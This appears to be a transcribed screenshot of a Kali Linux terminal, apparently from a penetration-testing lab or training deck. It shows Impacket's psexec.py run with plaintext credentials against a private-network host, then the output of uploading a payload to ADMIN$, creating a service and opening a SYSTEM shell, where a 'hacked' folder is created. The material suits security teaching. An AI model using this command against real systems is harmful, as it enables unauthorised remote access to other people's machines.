 2
17:29
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# python /usr/share/doc/python3-impacket/examples/psexec.py jaime:'Pa55w0rd!'@10.1.16.2
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.1.16.2.....
[*] Found writable share ADMIN$
[*] Uploading file oveBGsEK.exe
[*] Opening SVCManager on 10.1.16.2.....
[*] Creating service sedI on 10.1.16.2.....
[*] Starting service sedI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
MS10
C:\Windows\system32> mkdir c:\hacked
C:\Windows\system32>